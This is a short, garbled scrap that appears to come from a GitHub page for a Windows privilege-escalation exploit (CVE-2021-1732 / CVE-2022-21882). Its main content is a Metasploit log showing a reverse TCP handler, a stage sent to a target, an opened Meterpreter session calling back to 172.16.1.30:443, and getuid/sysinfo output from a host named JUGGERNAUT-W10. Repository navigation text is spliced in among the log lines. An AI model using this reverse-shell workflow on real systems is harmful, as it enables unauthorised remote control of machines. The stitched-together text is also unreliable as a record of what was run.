 [*] Started reverse TCP handler on 172.16.1.30:443
[*] Sending stage (200262 bytes) to 172.16.1.250
[*] Meterpreter session 1 opened (172.16.1.30:443 → 172.16.1.250:49712 ) at 2022-06-18 01:02:58 +0000
Code Pull requests Actions Projects Wiki Security Insights
meterpreter > getuid
Server username JUGGERNAUT-W10\bob
meterpreter >
meterpreter > sysinfo
main CVE-2022-21882 / x64 / Release / CVE-2021-1732.exe
Computer : JUGGERNAUT-W10
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
David-Honisch CVE-2021-1732.exe
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
1 contributor
meterpreter >
meterpreter >